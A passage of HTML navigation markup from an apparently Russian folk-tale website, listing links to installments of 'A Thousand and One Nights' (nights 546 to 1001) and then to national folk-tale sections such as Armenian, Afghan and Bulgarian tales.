                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5245-rasskaz-o-tretem-puteshestvii-nochi-546550.html">Рассказ о третьем путешествии (ночи 546—550)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5246-rasskaz-o-chetvyortom-puteshestvii-nochi-550555.html">Рассказ о четвёртом путешествии (ночи 550—555)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5247-rasskaz-o-pyatom-puteshestvii-nochi-556559.html">Рассказ о пятом путешествии (ночи 556—559)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5248-rasskaz-o-shestom-puteshestvii-nochi-559563.html">Рассказ о шестом путешествии (ночи 559—563)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5249-rasskaz-o-sedmom-puteshestvii-nochi-563566.html">Рассказ о седьмом путешествии (ночи 563—566)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5251-povest-o-mednom-gorode-nochi-566571.html">Повесть о медном городе (ночи 566—571)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5252-povest-o-mednom-gorode-nochi-572578.html">Повесть о медном городе (ночи 572—578)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5253-rasskaz-pervogo-vezirya-nochi-578579.html">Рассказ первого везиря (ночи 578—579)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5254-pervyj-rasskaz-nevolnicy-nochi-579580.html">Первый рассказ невольницы (ночи 579—580)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5255-rasskaz-vtorogo-vezirya-nochi-580581.html">Рассказ второго везиря (ночи 580—581)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5256-vtoroj-rasskaz-nevolnicy-nochi-581582.html">Второй рассказ невольницы (ночи 581—582)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5257-rasskaz-tretego-vezirya-noch-582.html">Рассказ третьего везиря (ночь 582)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5258-tretij-rasskaz-nevolnicy-nochi-582584.html">Третий рассказ невольницы (ночи 582—584)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5259-rasskaz-chetvyortogo-vezirya-nochi-584586.html">Рассказ четвёртого везиря (ночи 584—586)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5260-chetvyortyj-rasskaz-nevolnicy-nochi-586587.html">Четвёртый рассказ невольницы (ночи 586—587)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5261-rasskaz-pyatogo-vezirya-nochi-587591.html">Рассказ пятого везиря (ночи 587—591)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5262-pyatyj-rasskaz-nevolnicy-nochi-591593.html">Пятый рассказ невольницы (ночи 591—593)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5263-rasskaz-shestogo-vezirya-nochi-593596.html">Рассказ шестого везиря (ночи 593—596)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5264-shestoj-rasskaz-nevolnicy-nochi-596598.html">Шестой рассказ невольницы (ночи 596—598)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5265-rasskaz-sedmogo-vezirya-nochi-598602.html">Рассказ седьмого везиря (ночи 598—602)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5386-rasskaz-o-careviche-i-semi-veziryax-noch-602.html">Рассказ о царевиче и семи везирях (ночь 602)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5387-rasskaz-o-nevolnice-i-moloke-noch-603.html">Рассказ о невольнице и молоке (ночь 603)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5388-rasskaz-o-kupce-i-slepom-starce-nochi-603605.html">Рассказ о купце и слепом старце (ночи 603—605)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5389-rasskaz-o-rebyonke-i-storozhixe-nochi-605606.html">Рассказ о ребёнке и сторожихе (ночи 605—606)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5390-skazka-o-dzhudare-nochi-607613.html">Сказка о Джударе (ночи 607—613)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5391-skazka-o-dzhudare-nochi-614619.html">Сказка о Джударе (ночи 614—619)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5392-skazka-o-dzhudare-nochi-620624.html">Сказка о Джударе (ночи 620—624)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5393-rasskaz-ob-adzhibe-i-garibe-nochi-624630.html">Рассказ об Аджибе и Гарибе (ночи 624—630)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5394-rasskaz-ob-adzhibe-i-garibe-nochi-631636.html">Рассказ об Аджибе и Гарибе (ночи 631—636)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5395-rasskaz-ob-adzhibe-i-garibe-nochi-637643.html">Рассказ об Аджибе и Гарибе (ночи 637—643)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5396-rasskaz-ob-adzhibe-i-garibe-nochi-644650.html">Рассказ об Аджибе и Гарибе (ночи 644—650)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5397-rasskaz-ob-adzhibe-i-garibe-nochi-651656.html">Рассказ об Аджибе и Гарибе (ночи 651—657)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5398-rasskaz-ob-adzhibe-i-garibe-nochi-658664.html">Рассказ об Аджибе и Гарибе (ночи 658—664)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5399-rasskaz-ob-adzhibe-i-garibe-nochi-665670.html">Рассказ об Аджибе и Гарибе (ночи 665—670)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5400-rasskaz-ob-adzhibe-i-garibe-nochi-670680.html">Рассказ об Аджибе и Гарибе (ночи 670—680)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5401-rasskaz-ob-utbe-i-reje-nochi-680681.html">Рассказ об Утбе и Рейе (ночи 680—681)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5402-rasskaz-o-xind-docheri-an-numana-nochi-681683.html">Рассказ о Хинд, дочери ан-Нумана (ночи 681—683)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5403-rasskaz-ob-ikrime-i-xuzejme-nochi-683684.html">Рассказ об Икриме и Хузейме (ночи 683—684)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5404-rasskaz-ob-yunuse-i-neznakomce-nochi-684685.html">Рассказ об Юнусе и незнакомце (ночи 684—685)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5405-rasskaz-ob-ar-rashide-i-devushke-nochi-685686.html">Рассказ об ар-Рашиде и девушке (ночи 685—686)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5406-rasskaz-ob-al-asmai-i-trex-devushkax-nochi-686687.html">Рассказ об аль-Асмаи и трех девушках (ночи 686—687)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5407-rasskaz-ob-ibraxime-mosulskom-i-dyavole-nochi.html">Рассказ об Ибрахиме Мосульском и дьяволе (ночи 687—688)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5408-rasskaz-o-dzhamile-i-syne-ego-dyadi-nochi-688691.html">Рассказ о Джамиле и сыне его дяди (ночи 688—691)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5409-rasskaz-o-muavii-i-beduine-nochi-691693.html">Рассказ о Муавии и бедуине (ночи 691—693)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5410-rasskaz-o-damre-i-ego-vozlyublennoj-nochi-693695.html">Рассказ о Дамре и его возлюбленной (ночи 693—695)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5411-rasskaz-ob-isxake-mosulskom-i-slepce-nochi-695696.html">Рассказ об Исхаке Мосульском и слепце (ночи 695—696)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5412-rasskaz-ob-ibraxime-i-yunoshe-nochi-696697.html">Рассказ об Ибрахиме и юноше (ночи 696—697)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5413-rasskaz-o-vezire-ibn-mervane-i-yunoshe-nochi.html">Рассказ о везире Ибн Мерване и юноше (ночи 697—698)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5414-rasskaz-o-dalile-xitrice-i-ali-zejbake-kairskom.html" style="color:#993333">Рассказ о Далиле-Хитрице и Али-Зейбаке каирском (ночи 698—710)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5415-rasskaz-o-dalile-xitrice-i-ali-zejbake-kairskom.html">Рассказ о Далиле-Хитрице и Али-Зейбаке каирском (ночи 710—719)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5416-povest-ob-ardeshire-i-xajyat-an-nufus-nochi-719730.html">Повесть об Ардешире и Хайят-ан-Нуфус (ночи 719—730)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5417-povest-ob-ardeshire-i-xajyat-an-nufus-nochi-730738.html">Повесть об Ардешире и Хайят-ан-Нуфус (ночи 730—738)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5418-skazka-o-bedr-basime-i-dzhauxare-nochi-738743.html">Сказка о Бедр-Басиме и Джаухаре (ночи 738—743)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5420-skazka-o-bedr-basime-i-dzhauxare-nochi-744749.html">Сказка о Бедр-Басиме и Джаухаре (ночи 744—749)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5421-skazka-o-bedr-basime-i-dzhauxare-nochi-750756.html">Сказка о Бедр-Басиме и Джаухаре (ночи 750—756)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5422-skazka-o-sejf-al-muluke-nochi-756767.html">Сказка о Сейф-аль-Мулуке (ночи 756—767)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5423-skazka-o-sejf-al-muluke-nochi-768778.html">Сказка о Сейф-аль-Мулуке (ночи 768—778)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5453-skazka-o-xasane-basrijskom-nochi-778784.html">Сказка о Хасане басрийском (ночи 778—784)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5454-skazka-o-xasane-basrijskom-nochi-785790.html">Сказка о Хасане басрийском (ночи 785—790)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5455-skazka-o-xasane-basrijskom-nochi-791896.html">Сказка о Хасане басрийском (ночи 791—896)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5456-skazka-o-xasane-basrijskom-nochi-797802.html">Сказка о Хасане басрийском (ночи 797—802)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5457-skazka-o-xasane-basrijskom-nochi-803808.html">Сказка о Хасане басрийском (ночи 803—808)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5458-skazka-o-xasane-basrijskom-nochi-809814.html">Сказка о Хасане басрийском (ночи 809—814)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5459-skazka-o-xasane-basrijskom-nochi-815820.html">Сказка о Хасане басрийском (ночи 815—820)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5460-skazka-o-xasane-basrijskom-nochi-821825.html">Сказка о Хасане басрийском (ночи 821—825)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5461-skazka-o-xasane-basrijskom-nochi-826831.html">Сказка о Хасане басрийском (ночи 826—831)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5462-skazka-o-rybake-xalife-nochi-831835.html">Сказка о рыбаке Халифе (ночи 831—835)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5463-skazka-o-rybake-xalife-nochi-836841.html">Сказка о рыбаке Халифе (ночи 836—841)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5464-skazka-o-rybake-xalife-nochi-841845.html">Сказка о рыбаке Халифе (ночи 841—845)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5581-rasskaz-o-masrure-i-zejn-al-mavasif-nochi-845850.html">Рассказ о Масруре и Зейн-аль-Мавасиф (ночи 845—850)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5582-rasskaz-o-masrure-i-zejn-al-mavasif-nochi-851857.html">Рассказ о Масруре и Зейн-аль-Мавасиф (ночи 851—857)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5583-rasskaz-o-masrure-i-zejn-al-mavasif-nochi-858863.html">Рассказ о Масруре и Зейн-аль-Мавасиф (ночи 858—863)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5586-skazka-o-nur-ad-dine-i-mariam-kushachnice-nochi.html">Сказка о Нур-ад-дине и Мариам-кушачнице (ночи 863—868)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5587-skazka-o-nur-ad-dine-i-mariam-kushachnice-nochi.html">Сказка о Нур-ад-дине и Мариам-кушачнице (ночи 869—874)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5588-skazka-o-nur-ad-dine-i-mariam-kushachnice-nochi.html">Сказка о Нур-ад-дине и Мариам-кушачнице (ночи 875—880)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5589-skazka-o-nur-ad-dine-i-mariam-kushachnice-nochi.html">Сказка о Нур-ад-дине и Мариам-кушачнице (ночи 881—887)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5590-skazka-o-nur-ad-dine-i-mariam-kushachnice-nochi.html">Сказка о Нур-ад-дине и Мариам-кушачнице (ночи 888—894)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5591-skazka-o-saidijce-i-frankskoj-zhenshhine-nochi.html">Сказка о саидийце и франкской женщине (ночи 894—896)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5592-skazka-o-yunoshe-i-nevolnice-nochi-896899.html">Сказка о юноше и невольнице (ночи 896—899)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5641-skazka-o-dzhalliade-i-shimase-nochi-899904.html">Сказка о Джаллиаде и Шимасе (ночи 899—904)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5642-skazka-o-dzhalliade-i-shimase-nochi-905910.html">Сказка о Джаллиаде и Шимасе (ночи 905—910)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5643-skazka-o-dzhalliade-i-shimase-nochi-911916.html">Сказка о Джаллиаде и Шимасе (ночи 911—916)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5644-skazka-o-dzhalliade-i-shimase-nochi-917921.html">Сказка о Джаллиаде и Шимасе (ночи 917—921)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5645-skazka-o-dzhalliade-i-shimase-nochi-926930.html">Сказка о Джаллиаде и Шимасе (ночи 926—930)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5646-skazka-ob-abu-kire-i-abu-sire-nochi-930940.html">Сказка об Абу-Кире и Абу-Сире (ночи 930—940)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5647-skazka-ob-abd-allaxe-zemnom-i-abd-allaxe-morskom.html">Сказка об Абд-Аллахе земном и Абд-Аллахе морском (ночи 940—946)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5648-skazka-ob-abu-l-xasane-iz-omana-nochi-946952.html">Сказка об Абу-ль-Хасане из Омана (ночи 946—952)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5649-rasskaz-ob-ibraxime-i-dzhamile-nochi-952959.html">Рассказ об Ибрахиме и Джамиле (ночи 952—959)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5650-rasskaz-ob-abu-l-xasane-iz-xorasana-nochi-959963.html">Рассказ об Абу-ль-Хасане из Хорасана (ночи 959—963)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5651-skazka-o-kamar-az-zamane-i-zhene-yuvelira-nochi.html">Сказка о Камар-аз-Замане и жене ювелира (ночи 963—970)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5652-skazka-o-kamar-az-zamane-i-zhene-yuvelira-nochi.html">Сказка о Камар-аз-Замане и жене ювелира (ночи 971—978)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5653-rasskaz-ob-abd-allaxe-ibn-fadile-nochi-978983.html">Рассказ об Абд-Аллахе ибн Фадиле (ночи 978—983)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5654-rasskaz-ob-abd-allaxe-ibn-fadile-nochi-984989.html">Рассказ об Абд-Аллахе ибн Фадиле (ночи 984—989)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5655-rasskaz-o-marufe-bashmachnike-nochi-989-994.html">Рассказ о Маруфе-башмачнике (ночи 989-994)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5656-rasskaz-o-marufe-bashmachnike-nochi-995-1001.html">Рассказ о Маруфе-башмачнике (ночи 995-1001)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5657-rasskaz-o-dare-shaxriyare-i-shaxrazade.html">Рассказ о даре Шахрияре и Шахразаде (заключение)</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
